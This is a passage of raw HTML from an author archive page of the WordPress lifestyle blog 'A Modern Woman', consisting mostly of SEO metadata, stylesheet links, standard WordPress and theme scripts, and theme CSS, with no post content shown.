

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amodernwoman.de/author/alla/page/2/
body_size: 132183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Modern Woman, Author at A Modern Woman - Page 2 of 4</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.amodernwoman.de/xmlrpc.php" />
    <script>var disableStr = 'ga-disable-UA-141784504-1'; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; }</script>
<!-- This site is optimized with the Yoast SEO plugin v12.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.amodernwoman.de/author/alla/page/2/" />
<link rel="prev" href="https://www.amodernwoman.de/author/alla/" />
<link rel="next" href="https://www.amodernwoman.de/author/alla/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="A Modern Woman, Author at A Modern Woman - Page 2 of 4" />
<meta property="og:url" content="https://www.amodernwoman.de/author/alla/" />
<meta property="og:site_name" content="A Modern Woman" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Modern Woman, Author at A Modern Woman - Page 2 of 4" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amodernwoman.de/#website","url":"https://www.amodernwoman.de/","name":"A Modern Woman","potentialAction":{"@type":"SearchAction","target":"https://www.amodernwoman.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ProfilePage","@id":"https://www.amodernwoman.de/author/alla/page/2/#webpage","url":"https://www.amodernwoman.de/author/alla/page/2/","inLanguage":"en-US","name":"A Modern Woman, Author at A Modern Woman - Page 2 of 4","isPartOf":{"@id":"https://www.amodernwoman.de/#website"}},{"@type":["Person"],"@id":"https://www.amodernwoman.de/#/schema/person/51378d6934bb410c91a5ac59847609c8","name":"A Modern Woman","image":{"@type":"ImageObject","@id":"https://www.amodernwoman.de/#authorlogo","url":"https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=96&d=mm&r=g","caption":"A Modern Woman"},"sameAs":[],"mainEntityOfPage":{"@id":"https://www.amodernwoman.de/author/alla/page/2/#webpage"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Feed" href="https://www.amodernwoman.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Comments Feed" href="https://www.amodernwoman.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Modern Woman &raquo; Posts by A Modern Woman Feed" href="https://www.amodernwoman.de/author/alla/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amodernwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.amodernwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_custom_styles-css'  href='https://www.amodernwoman.de/wp-content/uploads/advgb/custom_styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.amodernwoman.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_blocks_styles_min-css'  href='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/blocks_styles/blocks.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.amodernwoman.de/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css'  href='https://www.amodernwoman.de/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_lifestyle/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.amodernwoman.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amodernwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amodernwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5aa7fcf28d","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.amodernwoman.de\/wp-admin\/","wpRestNonce":"5aa7fcf28d","wpRestUrl":"https:\/\/www.amodernwoman.de\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.amodernwoman.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.amodernwoman.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc380743a6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d89686;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d89686 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d89686 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d89686;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d89686;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d89686 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d89686;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d89686 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d89686;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d89686 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d89686 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d89686;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d89686 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d89686;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d89686;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(216, 150, 134, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d89686;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Roboto;
	font-size:20px;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Roboto;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:10px;
	font-weight:300;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d89686;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
